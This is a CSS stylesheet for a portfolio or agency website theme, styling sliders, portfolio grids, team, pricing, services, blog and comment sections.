.home-slide .slide-img-2 {background: url(../images/slides/slide-bg-2.jpg) center center no-repeat;background-size: cover;}
.home-slide .slide-img-3 {background: url(../images/slides/slide-bg-3.jpg) center center no-repeat;background-size: cover;}
.home-slide .flex-control-nav {position: absolute;z-index: 99;bottom: 10px;left: 0px;right: 0px;width: 100px;margin: 0 auto;}
.home-slide .flex-control-nav li {height: auto;}
.home-slide .flex-direction-nav {display: none;}
.home-slide .position-center-center {width: 100%;}
.home-slide .flex-control-paging li a {background: rgba(255, 255, 255, 0.5);}
.home-slide .flex-control-nav li {margin: 0 3px;}
.flex-control-paging li a.flex-active {background: #fff;}
.cir-tri-bg {height: 578px;width: 100%;position: absolute;top: 0px;overflow: hidden;}
.cir-tri-bg:before {content: "";-ms-transform: rotate(-9deg);-webkit-transform: rotate(-9deg);transform: rotate(-9deg);background: #fff;height: 414px;width: 200%;top: -85px;position: absolute;left: -85%;z-index: -1;}
.cir-bottom-bg {height: 1000px;width: 100%;position: absolute;bottom: 0px;overflow: hidden;}
.cir-bottom-bg:before {content: "";-ms-transform: rotate(9deg);-webkit-transform: rotate(9deg);transform: rotate(9deg);background: #fff;height: 414px;width: 200%;bottom: -160px;position: absolute;left: -85%;z-index: -1;}
.hello {background-color: #f7f7f7;padding-bottom: 300px;padding-top: 300px;}
.hello:after {width: 0;height: 0;border-style: solid;border-width: 100px 1920px 0 0;border-color: transparent transparent #000 transparent;position: absolute;bottom: 0px;content: "";}
.hello h4 {line-height: 52px;color: #b2b1b8;font-weight: normal;margin: 0px;margin-bottom: 50px;margin-top: 100px;}
.hello .hello-img {margin-left: -100px;}
.hello .container {z-index: 2;position: relative;}
.hello .test-info {padding-right: 100px;}
.hello .test-info .btn-flat {float: right;margin-top: 80px;}
.btn-flat {display: inline-block;font-size: 25px;font-weight: bold;text-transform: uppercase;color: #d17739;border-bottom: 2px solid #d17739;position: relative;}
.btn-flat:hover {color: #d17739;border-bottom: 2px solid #d17739;}
.hello .cir-bottom-bg {z-index: 1;}
.hello .cir-bottom-bg:before {z-index: 1;}
.hello .cir-tri-bg {background: url(../img/bg/hello-bg.png) bottom no-repeat;height: 100%;z-index: 2;overflow: inherit !important;}
.hello .cir-tri-bg:before {top: -15px;z-index: -1;height: 100px;-ms-transform: rotate(-3deg);-webkit-transform: rotate(-3deg);transform: rotate(-3deg);background: #f7f7f7;}
.sub-bnr {min-height: 900px;background: #f7f7f7 url(../img/bg/sub-bnr-1.png) center center no-repeat;text-align: center;position: relative;z-index: 1;}
.sub-bnr h1 {color: #232227;font-size: 104px;font-weight: bold;line-height: 106px;margin-bottom: 30px;margin-top: 100px;}
.sub-bnr .position-center-center {width: 100%;z-index: 3;}
.sub-bnr.blog-l {background: #f7f7f7 url(../img/bg/blog-list-bg.png) center center no-repeat;}
.sub-bnr.blog-l h1 {margin-top: 10px;}
.sub-bnr.blog-l span {text-transform: uppercase;font-size: 12px;}
.sub-bnr .ag-text {max-width: 1000px;margin: 0 auto;}
.sub-bnr h3 span {font-weight: bold;}
.sub-bnr p {color: #b2b1b8;}
.sub-bnr-home {background: url('../img/bg/sub-bnr-home.png') 770px bottom no-repeat, linear-gradient(to bottom right, #f8f8f6, #d17739);min-height: 800px;position: relative;}
.sub-bnr-home h5 {font-family: 'Conv_The Blacklist', sans-serif;font-size: 50px;font-weight: normal;color: #232227;letter-spacing: 2px;margin-top: 150px;position: relative;}
.sub-bnr-home h5:before {content: "";position: absolute;left: -105px;top: 20px;height: 4px;width: 75px;background: #232227;}
.sub-bnr-home h1 {font-family:'Montserrat',Sans-Serif;font-size: 90px;color: #232227;line-height: 98px;}
.sub-bnr-home p {color: #cccccc;}
.parallax-bg {background-size: cover !important;}
.work-process .cir-tri-bg {background: url(../img/bg/process-top.png) center right no-repeat;}
.work-process .cir-bottom-bg {background: url(../img/bg/process-bottom.png) left 0px no-repeat;}
.work-process {background: #d17739;padding-top: 550px;padding-bottom: 550px;position: relative;overflow: hidden;z-index: 1;}
.work-process .cir-tri-bg {height: 100%;}
.work-process .process-steps {position: relative;}
.work-process .process-steps h4 {text-transform: uppercase;color: #fff;margin-bottom: 20px;}
.work-process .process-steps .step-1 {position: relative;z-index: 1;text-align: center;margin-bottom: 80px;}
.work-process .process-steps .step-3 {position: relative;z-index: 1;text-align: center;}
.work-process .process-steps .tittle-back {font-size: 315px;color: rgba(0,0,0,0.05);position: absolute;left: 0px;z-index: -1;right: 0px;top: 0px;line-height: 150px;}
.work-process .process-steps .step-3 .tittle-back {line-height: 200px;}
.work-process .process-steps i {font-size: 30px;color: #f65589;display: inline-block;margin-top: 20px;}
.work-process .process-steps .step-2 {pposition: relative;z-index: 1;}
.work-process .process-steps .step-3 {position: relative;z-index: 1;margin-top: 100px;}
.work-process .process-steps .step-2 {margin-top: 80px;}
.work-process .process-steps .step-4 {margin-top: 80px;}
.work-process .process-steps .step-4 {position: relative;z-index: 1;}
.work-process .process-steps .step-2 i {margin: 0px;margin-right: 20px;}
.work-process .process-steps .step-3 i {margin: 0px;margin-bottom: 20px;}
.work-process .process-steps .step-4 i {margin: 0px;margin-left: 20px;}
.work-process .process-steps .step-img img {border-radius: 50%;position: relative;z-index: 1;border: 8px solid #fff;}
.work-process .process-steps .step-img:before {content: "";height: 2px;width: 105%;position: absolute;left: -2.5%;right: 0px;top: 161px;bottom: 0px;background: rgba(0,0,0,0.3);}
.work-process .process-steps .step-img:after {content: "";height: 130%;width: 2px;position: absolute;left: 0px;right: 0px;top: -15%;margin: 0 auto;bottom: 0px;background: rgba(0,0,0,0.3);}
.process-style-2 ul li:nth-child(1) {background: url(../img/bg/process-line-1.png) 65px top no-repeat !important;padding-top: 180px !important;}
.process-style-2 ul li:nth-child(odd) {background: url(../img/bg/process-line-3.png) 65px top no-repeat;padding-top: 100px;}
.process-style-2 ul li:nth-child(even) {background: url(../img/bg/process-line-2.png) 65px top no-repeat;padding-left: 590px;padding-top: 100px;}
.process-style-2 ul li .icon {margin: 30px 0;display: inline-block;height: 124px;margin-right: 30px;width: 124px;text-align: center;}
.process-style-2 ul li h4 {color: #4fd5ed;text-transform: uppercase;font-size: 30px;}
.process-style-2 ul li .media-body {max-width: 390px;}
.process-style-2 ul li p {color: #bda7f1;}
.our-work {background: url(../img/bg/work-bg.png) right 150px no-repeat;}
.list-work {max-width: 970px;margin: 0 auto;}
.list-work .tittle {font-size: 40px;line-height: 50px;margin-top: 80px;margin-bottom: 40px;}
.list-work .btn-flat {margin-top: 40px;}
.list-work .img-right {margin-left: -100px;}
.list-work article {margin-bottom: 140px;}
.list-work .text-info {position: relative;z-index: 3;}
.list-work .over-img {position: relative;}
.list-work .overlap {position: absolute;left: 0px;top: 0px;height: 100%;width: 100%;}
.list-work .over-img {}
.list-work .over-img {background: rgba(69,59,139,1);}
.list-work .over-img a {color: #fff;font-size: 20px;}
.list-work article:hover img {opacity: 0.9;}
.portfolio {background: url(../img/bg/portfolio-1.png) right top no-repeat;}
.portfolio-in:before {content: "";position: absolute;margin-top: 150px;width: 100%;height: 100%;top: 0px;background: #91a8ae;}
.portfolio-in .container {position: relative;z-index: 2;}
.portfolio-overlay {background-color: rgba(209, 119, 57, 0.9);height: 100%;left: 0;opacity: 0;position: absolute;text-align: center;top: 0;width: 100%;z-index: 2;transition: all 400ms ease-out;overflow: hidden;}
.portfolio-item .portfolio-image {position: relative;overflow: hidden;}
.portfolio-item:hover .portfolio-overlay, .portfolio-item:active .portfolio-overlay, .portfolio-item.active .portfolio-overlay, .portfolio-item:focus .portfolio-overlay {opacity: 1;}
.portfolio-item {padding: 0 15px;margin-bottom: 30px;}
.no-padding .portfolio-item {padding: 0px;margin: 0px;}
.portfolio-item .position-center-center {width: 100%;padding: 0 50px;}
.portfolio-item a.icon {font-size: 20px;color: #fff;display: inline-block;margin-bottom: 10px;}
.portfolio-item h4 a {font-size: 40px;color: #fff;margin-bottom: 20px;}
.portfolio-filter li {display: inline-block;margin: 0 15px;}
.portfolio-filter li a {position: relative;padding: 0 15px;color: #232227;font-size: 18px;text-transform: uppercase;}
.portfolio-filter li a:before {position: absolute;top: 10px;right: 0px;margin: 0 auto;left: 0px;width: 0%;height: 2px;background: #6f43d6;content: "";-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.portfolio-filter li a.active {color: #6f43d6;}
.portfolio-filter li .active:before {width: 100%;}
.portfolio-filter li a:hover {color: #6f43d6;}
.portfolio-filter li a:hover:before {width: 100%;}
.portfolio .ma-3b .portfolio-item {padding: 0px;margin: 0px;}
.portfolio .ma-3b .portfolio-item img {width: 100%;}
.portfolio .position-bottom {position: absolute;bottom: 50px;left: 50px;z-index: 3;}
.portfolio .position-bottom h4 a {color: #232227;}
.portfolio .position-bottom p {color: #232227;}
#portfolio-slide .position-center-center {z-index: 3;text-align: center;}
#portfolio-slide .position-center-center p {color: #232227;}
#portfolio-slide .position-center-center h4 a {color: #232227;}
#portfolio-slide .owl-controls .owl-dots {position: absolute;bottom: -80px;left: 0px;right: 0px;width: 100%;text-align: center;}
#portfolio-slide .owl-controls .owl-dot {height: 15px;width: 15px;margin: 0 5px;border-radius: 50%;background: rgba(0,0,0,0.1);display: inline-block;}
#portfolio-slide .owl-controls .owl-dot.active {background: #0be0b0;}
.portfolio .ma-3d .position-bottom {bottom: -50%;width: 100%;padding: 0 50px;left: 0px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.portfolio .ma-3d .position-bottom h4 a {color: #fff;font-size: 36px;}
.portfolio .ma-3d .position-bottom h4 a:hover {color: #232227;}
.portfolio .ma-3d .position-bottom p {color: #fff;}
.portfolio .ma-3d .portfolio-item:hover .position-bottom {bottom: 30px;}
.single-progect .heading-block h6 {margin-bottom: 40px;}
.single-progect .heading-block hr {margin: 0 auto;margin-bottom: 45px;}
.single-progect .project-info {margin-top: 100px;margin-bottom: 100px;display: inline-block;width: 100%;border-top: 1px solid #e5e9ea;}
.single-progect .project-info li {float: left;padding-top: 50px;padding-bottom: 50px;width: 25%;border-right: 1px solid #e5e9ea;}
.single-progect .project-info li:nth-last-child(1) {border: none;}
.single-progect .project-info li p {font-weight: bold;text-transform: uppercase;color: #333333;letter-spacing: 1px;}
.single-progect .project-info li span {color: #666666;letter-spacing: 1px;font-size: 13px;}
.cbp-popup-singlePage .cbp-popup-content {width: 100%;max-width: 100%;}
.portfolio-details {z-index: 1;}
.portfolio-details .cir-tri-bg:before {background: #f7f7f7;}
.portfolio-details .cir-tri-bg:before {top: -15px;z-index: -1;height: 100px;-ms-transform: rotate(-3deg);-webkit-transform: rotate(-3deg);transform: rotate(-3deg);background: #f7f7f7;}
.portfolio-details {background: url(../img/bg/portfolio-detail-1.png) right 50px no-repeat;background-size: cover;}
.portfolio-details .project-info h5 {margin-bottom: 20px;}
.portfolio-details .project-info p {font-size: 12px;margin-bottom: 50px;line-height: 18px;}
.portfolio-details .social-icons a {font-size: 18px;margin-right: 10px;color: #b2b1b8;}
.portfolio-details .social-icons {margin-bottom: 80px;}
.portfolio-details .project-img article {position: relative;overflow: hidden;margin-bottom: 30px;}
.portfolio-details .project-img article a {font-size: 28px;color: #fff;}
.portfolio-details .project-img .overlap {background-color: rgba(111, 67, 214, 0.9);height: 100%;left: 0;opacity: 0;position: absolute;text-align: center;top: 0;width: 100%;z-index: 2;transition: all 400ms ease-out;overflow: hidden;}
.portfolio-details .project-img article:hover .overlap {opacity: 1;}
.project-info.full {text-align: center;margin-bottom: 50px;}
.project-info.full li {width: 25%;margin-bottom: 30px;text-align: center;float: left;}
.more-feature ul li {padding: 15px 15px;width: 20%;float: left;text-align: center;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.more-feature ul li:hover {background: #e5e9ea;}
.more-feature ul li h6 {font-size: 16px;font-weight: bold;width: 70%;line-height: 23px;margin: 0 auto;margin-bottom: 20px;text-transform: uppercase;}
.more-feature ul li article {border: 1px solid #e5e9ea;padding: 90px 60px;}
.more-feature ul li p {font-size: 13px;line-height: 23px;}
.more-feature ul li i {font-size: 22px;display: inline-block;margin-bottom: 20px;}
.lamd {position: absolute;top: 0px;right: 20%;}
.content-we-are {padding-right: 35%;padding-left: 50px;}
.project-mind {background: url(../img/bg/mind-project.png) center center no-repeat;text-align: center;}
.huge-head {text-align: center;font-size: 104px;font-family: 'montserratbold';text-transform: uppercase;color: #232227;margin-bottom: 30px;line-height: 100px;}
.huge-head span {display: inline-block;width: 100%;font-size: 40px;font-family: 'Playfair Display', serif;text-transform: none;}
.project-mind .btn-large-1 {border-radius: 60px;background: #d17739 !important;border-color: #d17739 !important;margin-top: 50px;display: inline-block;padding: 10px 80px;}
.project-mind .btn-large-1:hover {background: none !important;color: #d17739 !important;}
.our-team {}
.our-team article {position: relative;}
.our-team .avatar {height: 300px;width: 300px;position: relative;overflow: hidden;display: inline-block;border-radius: 50%;}
.our-team .team-hover {background: rgba(246,119,44,0.9);position: absolute;height: 100%;width: 100%;top: 0px;border-radius: 50%;left: 0%;opacity: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.our-team article:hover .team-hover {left: 0px;opacity: 1;}
.our-team article:hover img {transform: scale(1.1);}
.our-team .team-hover:hover {
}
.our-team .social-icons a {color: #fff;font-size: 20px;margin: 0 10px;}
.our-team .team-names {position: relative;margin-top: 50px;}
.our-team .team-names h6 {font-weight: bold;font-size: 16px;margin-top: 30px;text-transform: uppercase;margin-bottom: 5px;}
.our-team .team-names:before {content: "";height: 75px;width: 1px;position: absolute;top: -90px;background: #333333;margin: 0 auto;left: 0px;right: 0px;z-index: 99;}
.our-team .team-names p {color: #d17739;font-size: 13px;}
.profile-main {background: #a7d5ef url(../img/bg/profile-bg.png) center left no-repeat;padding-top: 400px;padding-bottom: 400px;}
.profile-main .cir-tri-bg {z-index: 1;}
.profile-main .cir-tri-bg:before {background: #fff;top: -158px;}
.profile-main .cir-bottom-bg {z-index: 1;}
.profile-main .profile-inn h3 {font-size: 40px;margin: 0px;margin-top: 80px;margin-bottom: 30px;}
.profile-main .test-sec {position: relative;z-index: 1;padding-left: 7%;position: relative;}
.profile-main .tabs-sec {background: #fff;position: relative;padding-top: 80px;padding-left: 70px;margin-left: -100px;padding-bottom: 20px;padding-right: 250px;min-height: 513px;}
.tabs-sec .tab-content ul {text-align: right;margin-top: 100px;position: relative;z-index: 2;}
.tabs-sec .tab-content i {position: absolute;right: 50px;font-size: 120px;color: #f65589;bottom: 50px;}
.tabs-sec .tab-content ul li {margin-bottom: 30px;}
.tabs-sec .tab-content ul h5 {font-size: 26px;margin-bottom: 5px;}
.profile-main .profile-inn .nav.nav-pills {margin-left: -100px;margin-top: 50px;margin-bottom: 100px;}
.profile-main .profile-inn .nav.nav-pills li {margin: 0px;line-height: 20px;}
.profile-main .profile-inn .nav.nav-pills li a {font-size: 30px;background: none !important;color: #b2b1b8;border-right: 1px solid #dddde0;padding: 0px 20px;}
.profile-main .profile-inn .nav.nav-pills li:nth-last-child(1) a {border-right: none;}
.profile-main .profile-inn .nav.nav-pills li.active a {color: #f65589;}
.profile-main .btn-part {margin-top: 50px;text-align: center;}
.profile-main .btn-large {margin: 0 10px;padding: 12px 0;min-width: 350px;display: inline-block;}
.btn-large-1 {font-size: 25px;border: 3px solid #d17739;color: #fff;font-weight: bold;background: #d17739;padding: 15px 50px;text-transform: uppercase;}
.btn-large-1:hover {border: 3px solid #d17739;background: #fff;color: #d17739;}
.skil-bg {background: url(../img/bg/skill-bg.png) right center no-repeat;}
.skills p {line-height: 30px;}
.progress-bars p {margin: 0px;font-size: 25px;color: #232227;font-weight: bold;margin-bottom: 10px;text-transform: uppercase;position: absolute;left: 0px;width: 220px;text-align: right;margin-bottom: 0px;}
.progress-bars {display: inline-block;width: 100%;position: relative;overflow: hidden;}
.progress {border-radius: 0px;position: relative;background: #d5d4d6;box-shadow: none;display: inline-block;width: 100%;margin-bottom: 15px;overflow: inherit;position: relative;height: 3px;border-radius: 0px;margin-top: 15px;border: none;}
.progress-bar {border-radius: 0px;background: #f76b72;height: 3px;box-shadow: none;}
.progress-bar.color-2 {background: #032973;}
.progress-bar.color-3 {background: #0be0b0;}
.progress-bar.color-4 {background: #b7b442;}
.progress-bar.color-5 {background: #232227;}
.progress-bar.color-6 {background: #f76b72;}
.progress-bars .bar {position: relative;padding-left: 250px;padding-right: 70px;margin-bottom: 20px;}
.progress-bar-tooltip {float: right;position: absolute;right: -70px;color: #b2b1b8;font-size: 18px;line-height: 30px;font-weight: normal;top: -13px;font-family: 'Montserrat', sans-serif;}
.education {background: #fafaf8 url(../img/bg/education-bg.png) left 350px no-repeat;}
.education p {color: #cccccc;}
.education .edu-list {padding-left: 430px;}
.education .edu-list li {margin-bottom: 70px;}
.education .edu-list li:nth-last-child(1) {margin-bottom: 0px;}
.education .edu-list li span {font-size: 18px;color: #232227;font-weight: bold;}
.education .edu-list li h5 {position: relative;font-size: 25px;}
.education .edu-list li h5:before {content: "";position: absolute;left: -75px;top: 12px;height: 1px;width: 40px;background: #232227;}
.education .edu-list li p {font-size: 25px;}
.experience {background: #fff url(../img/bg/exp-bg.png) right center no-repeat;}
.experience p {color: #cccccc;}
.experience .exp-list {padding-left: 370px;}
.experience .media-left span {font-size: 18px;color: #232227;font-weight: bold;width: 140px;display: inline-block;}
.experience .media-body span {font-size: 18px;color: #cccccc;font-weight: normal;margin-bottom: 15px;display: inline-block;width:100%;}
.experience .exp-list h5 {position: relative;font-size: 25px;margin-top: 0px;}
.experience .exp-list p {font-size: 25px;line-height: 36px;}
.experience .exp-list li {margin-bottom: 70px;}
.awards {background: #fafaf8 url(../img/bg/awards-bg.png) left 250px no-repeat;}
.awards p {color: #cccccc;}
.awards .edu-list {padding-left: 430px;}
.awards .edu-list li {margin-bottom: 50px;}
.awards .edu-list li:nth-last-child(1) {margin-bottom: 0px;}
.awards .edu-list li span {font-size: 18px;color: #232227;font-weight: bold;}
.awards .edu-list li h5 {position: relative;font-size: 25px;margin-top: 15px;}
.awards .edu-list li h5:before {content: "";position: absolute;left: -75px;top: 12px;height: 1px;width: 40px;background: #232227;}
.awards .edu-list li p {font-size: 25px;margin-bottom: 20px;}
.services.web {background: url(../img/bg/services-bg-1.png) left 350px no-repeat;}
.services.brand {background: #fafaf8 url(../img/bg/services-brand-bg.png) right 200px no-repeat;}
.services.boxes {background: url(../img/bg/services-bg-2.png) right bottom no-repeat;}
.services-list {padding-right: 50px;}
.services-list li {margin-bottom: 50px;}
.services-list li span {font-size: 18px;color: #232227;font-family: 'Playfair Display', serif;}
.services-list li h5 {position: relative;font-size: 26px;margin-top: 10px;}
.services-list li h5:before {content: "";position: absolute;left: -75px;top: 12px;height: 1px;width: 40px;background: #232227;}
.services .icon-larger-img {display: inline-block;width: 500px;margin-top: 100px;}
.services .media-body {overflow: inherit;}
.services .services-grid .icon-larger-img {width: 100%;text-align: center;margin-bottom: 20px;margin-top: 0px;}
.services .services-grid h5 {margin-bottom: 20px;line-height: 35px;}
.services p {color: #cccccc;}
.services .services-grid ul {margin: 0px;}
.services .services-grid ul li {float: left;width: 33.3333%;text-align: center;padding: 0 40px;margin-top: 30px;}
.services .services-boxes article {border: 1px solid #cccccc;border-radius: 4px;text-align: center;padding: 30px 30px;padding-top: 50px;margin-bottom: 30px;min-height: 520px;}
.services .services-boxes article h5 {margin-top: 50px;padding: 0 20px;line-height: 36px;margin-bottom: 30px;}
.blog-list .list-tags a {display: inline-block;font-size: 25px;font-family: 'Playfair Display', serif;margin-bottom: 15px;position: relative;}
.blog-list .list-tags:before {content: "";position: absolute;left: -55px;top: 20px;height: 2px;width: 55px;top: 15px;background: #232227;}
.blog-list li:nth-child(even) {background: #fafaf8;}
.blog-list li:nth-child(odd) {}
.blog-list .go {font-size: 50px;color: #cccccc;position: absolute;right: 0px;top: 45%;}
.blog-list li {padding: 140px 0;}
.blog-list li p {max-width: 900px;color: #ccc;}
.blog-list li .com-sec {margin-top: 30px;}
.blog-list li .com-sec span {font-size: 18px;color: #ccc;display: inline-block;margin-right: 40px;letter-spacing: 1px;}
.blog-list li .com-sec span i {color: #0be0b0;margin-right: 15px;}
.blog-list .post-tittle {font-weight: bold;font-size: 40px;text-transform: uppercase;letter-spacing: 3px;max-width: 700px;display: inline-block;line-height: 48px;margin-bottom: 20px;}
.blog-list a:hover {color: #0be0b0}
.blog-detail .testi-sim p {font-family: 'Playfair Display', serif;font-size: 30px;line-height: 37px;}
.blog-detail blockquote {font-family: 'Playfair Display', serif;font-size: 30px;line-height: 37px;text-align: center;letter-spacing: 1px;border: none;padding: 0px;margin: 100px 0;padding: 50px 10px;border-top: 1px solid rgba(0,0,0,0.2);border-bottom: 1px solid rgba(0,0,0,0.2);}
.blog-detail .testi-sim h6 {font-size: 12px;}
.blog-detail .testi-sim {padding-top: 0px;}
.pricing {background: #fafaf8 url(../img/bg/pricing-bg.png) right no-repeat;}
.pricing.dark-plan {background: #232227 url(../img/bg/pricing-bg-dark.png) right no-repeat;}
.pricing.dark-plan h3 {color: #fff;}
.pricing article {background: #fff;text-align: center;padding: 70px 50px;border-radius: 6px;}
.pricing article .price-head {margin-bottom: 50px;}
.pricing article .price-head .plan-tittle {font-family: 'Playfair Display', serif;font-size: 18px;display: inline-block;width: 100%;margin-bottom: 10px;}
.pricing article p {line-height: 45px;margin: 0px;}
.pricing article a {border-radius: 50px;font-size: 18px;font-weight: bold;padding: 10px 40px;background: #0be0b0;border: 3px solid #0be0b0;text-transform: uppercase;color: #fff;display: inline-block;margin-top: 50px;}
.pricing article a:hover {background: #fff;color: #0be0b0;}
.pricing article .price-head .plan-price span {vertical-align: top;font-size: 40px;margin-right: 5px;display: inline-block;line-height: 65px;font-weight: normal;}
.pricing article .price-head .plan-price {font-size: 100px;font-weight: bold;display: inline-block;width: 100%;line-height: 100px;}
.pricing article .plan-month {font-size: 12px;color: #cccccc;display: inline-block;width: 100%;}
.pricing article.med {background: #0be0b0;}
.pricing article.med .price-head {color: #fff;}
.pricing article.med .plan-month {color: #fff;}
.pricing article.med p {color: #fff;}
.pricing article.med a {background: none;color: #fff;border-color: #fff;}
.pricing article.med a:hover {background: #fff;color: #0be0b0;}
.love-client {background: url(../img/bg/client-bg-2.png) right bottom no-repeat;}
.testi-sim i {position: absolute;top: 0px;line-height: 70px;left: 0px;font-size: 90px;color: #232227;font-family: 'Montserrat', sans-serif;}
.testi-sim p {color: #232227;}
.testi-sim span {font-size: 12px;color: #cccccc;}
.testi-sim h6 {font-size: 18px;font-weight: bold;margin-top: 40px;margin-bottom: 0px;}
.testi-sim {padding-top: 40px;}
.services-main {}
.services-main h5 {font-size: 25px;font-weight: bold;margin-bottom: 15px;}
.services-main li {margin-bottom: 40px;padding-right: 80px;}
.services-main i {font-size: 30px;color: #0be0b0;display: inline-block;margin-bottom: 20px;}
.services-main p {font-size: 12px;line-height: 18px;}
.hello-i-am .test-sec {background: #f8f8f6;padding: 50px;padding-left: 0px;padding-right: 60px;position: relative;margin-bottom: 50px;}
.hello-i-am .test-sec:before {position: absolute;content: "";background: #f8f8f6;left: -77%;top: 0px;width: 100%;z-index: -1;height: 100%;}
.hello-i-am .test-sec p {color: #ccc;font-weight: normal;}
.hello-i-am .heading-block-2 h5 {margin-top: 150px;}
.hello-i-am .btn-large {display: inline-block;}
.hello-i-am .social-icons {margin-top: 50px;}
.hello-i-am .social-icons a {color: #0be0b0;margin-right: 10px;font-size: 30px;display: inline-block;margin-bottom: 10px;margin: 0 10px;}
.hello-i-am .btn-large {background: #0be0b0 !important;color: #fff !important;border-color: #0be0b0 !important;margin-right: 50px;}
.hello-i-am .btn-large:hover {background: #fff !important;color: #0be0b0 !important;}
.btn-round {border-radius: 40px;}
.blog {background: #fff url(../img/bg/blog-bg.png) center center no-repeat;}
.blog .position-center-center {width: 70%;}
.post-content {padding-top: 30px;}
.blog .big-post .post-tittle {font-size: 40px;font-weight: bold;text-transform: none;width: 100%;color: #232227;line-height: 50px;display: inline-block;margin-bottom: 30px;}
.blog .post-normal .post-tittle {font-size: 25px;}
.blog .post-normal p {font-size: 12px;line-height: 18px;}
.blog .post-normal .post-tittle {font-size: 25px;font-weight: bold;text-transform: none;width: 100%;color: #232227;line-height: 32px;display: inline-block;margin-bottom: 10px;}
.blog .post-tittle:hover {color: #d17739;}
.blog .post-normal .tag {display: inline-block;width: 100%;text-transform: uppercase;color: #232227;font-size: 12px;margin: 20px 0;font-weight: bold;margin-bottom: 10px;}
.blog .third-post {margin-top: 150px;}
.blog .post-normal .btn-flat {font-size: 12px;font-weight: normal;padding-bottom: 5px;border-bottom: 1px solid #d17739;}
.blog .post-normal .comm {font-size: 12px;display: inline-block;width: 100%;color: #b2b1b8;}
.post-content hr {width: 90px;height: 8px;border: none;margin: 50px 0;display: inline-block;background: #333333;margin-bottom: 48px;}
.post-content .date {margin-top: 50px;}
.blog-post-home.style-2 {margin-top: 0px;position: relative;}
.blog-post-home.style-2 .date {position: absolute;top: 40px;right: 40px;z-index: 99;text-align: right;}
.blog-post-home.style-2 .post-content hr {margin: 30px 0;}
.blog-post-home.style-2 .post-content .post-info li i {margin-left: 0px;margin-right: 10px;}
.blog-post-home.style-2 .post-content .post-info li {margin-right: 20px;margin-top: 40px;}
.post-detail blockquote {font-size: 30px;border: none;border-top: 1px solid #e3e3e3;text-transform: uppercase;line-height: 42px;padding-top: 40px;}
.list-type h6 {margin-bottom: 30px;}
.list-type li {line-height: 58px;position: relative;padding-left: 30px;}
.list-type li:before {content: "\e080";font-family: 'Simple-Line-Icons';position: absolute;left: 0px;font-size: 10px;font-size: 14px;color: #494949;top: 0px;line-height: 26px;}
.post-tags {margin-top: 80px;display: inline-block;width: 100%;}
.post-tags li {display: inline-block;margin-right: 20px;}
.post-tags li a {border: 1px solid #666666;color: #666666;padding: 5px 15px;}
.post-tags li a:hover {background: #666666;color: #fff;}
.post-detail blockquote i {position: absolute;left: 0px;font-size: 20px;}
.blog-post-home .date span {color: #999999;}
.blog-post-home .date .huge {color: #333333;line-height: 80px;font-size: 92px;display: inline-block;width: 100%;}
.admin-info {text-align: center;margin-bottom: 150px;max-width: 900px;margin: 100px auto;margin-bottom: 150px;}
.admin-info .admin-avatar {height: 150px;width: 150px;position: relative;overflow: hidden;margin-bottom: 30px;display: inline-block;}
.admin-info h5 {text-transform: uppercase;margin-bottom: 20px;}
.admin-info li:nth-child(1) {border-right: 1px solid #e0e0e0;}
.admin-info li h6 {text-transform: uppercase;}
.admin-info li p {margin: 0px;}
.admin-info span {color: #d17739;}
.blog-post-home {margin-top: 200px;}
.post-info {margin-bottom: 30px;}
.post-info li {display: inline-block;}
.post-info li {font-size: 13px;color: #666666;}
.post-info li i {font-size: 20px;margin-right: 5px;margin-left: 20px;}
.post-info.text-white li {color: #fff;margin-top: 20px;}
.blog-list .post-content {padding-top: 0px;}
.text-left .post-info li {margin-right: 20px;}
.text-left .post-info li i {margin-left: 0px;margin-right: 5px;}
.paging {display: inline-block;width: 100%;margin-top: 100px;text-align: center;}
.paging li {display: inline-block;margin: 0 10px;line-height: 30px;}
.paging li i {font-size: 12px;}
.paging li a:hover {color: #d17739;}
.portfolio-details {z-index: 1;}
.blog-list-page .cir-tri-bg:before {background: #f7f7f7;}
.blog-list-page .cir-tri-bg:before {top: -15px;z-index: -1;height: 100px;-ms-transform: rotate(-3deg);-webkit-transform: rotate(-3deg);transform: rotate(-3deg);background: #f7f7f7;}
.blog-list-page {background: url(../img/bg/portfolio-detail-1.png) right 50px no-repeat;}
.blog-list-page .items li {width: 33.33333%;float: left;}
.blog-list-page .items article {margin-bottom: 30px;}
.blog-list-page .list-work article .tags {font-size: 18px;font-weight: bold;display: inline-block;width: 100%;margin-bottom: 10px;color: #232227;margin-top: 80px;}
.blog-list-page .list-work article .date {font-size: 12px;font-weight: bold;display: inline-block;position: absolute;width: 100%;top: 20px;letter-spacing: 1px;margin-bottom: 10px;color: #b2b1b8;}
.blog-list-page .list-work article .tittle {font-size: 40px;font-weight: bold;display: inline-block;width: 100%;font-size: 40px;line-height: 50px;margin: 0px;margin-bottom: 40px;}
.blog-list-page .list-work article .tittle:hover {color: #d17739;}
.blog-list-page .list-work article:hover img {opacity: 0.3;}
.comments {max-width: 700px;margin: 0 auto;}
.comments li {margin-bottom: 80px;}
.comments li .media-body {font-size: 12px;color: #0be0b0;}
.comments li h6 {margin-top: 0px;font-size: 12px;margin-bottom: 10px;text-transform: uppercase;line-height: 20px;}
.comments .avatar {width: 70px;display: inline-block;}
.comments li h6 span {font-size: 12px;color: #d8d8d8;display: inline-block;width: 100%;text-transform: none;font-weight: normal;}
.comments li p {font-size: 12px;line-height: 18px;}
.add-comments li label {display: inline-block;width: 100%;font-weight: normal;}
.add-comments li input {display: inline-block;width: 100%;height: 50px;padding: 0px;border: 1px solid;border-color: transparent;background: none;font-size: 16px;border: none;box-shadow: none;border-radius: 0px;background: none;color: #232227;padding: 0px;text-transform: uppercase;font-size: 25px;margin-bottom: 40px;border-bottom: 1px solid #232227;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
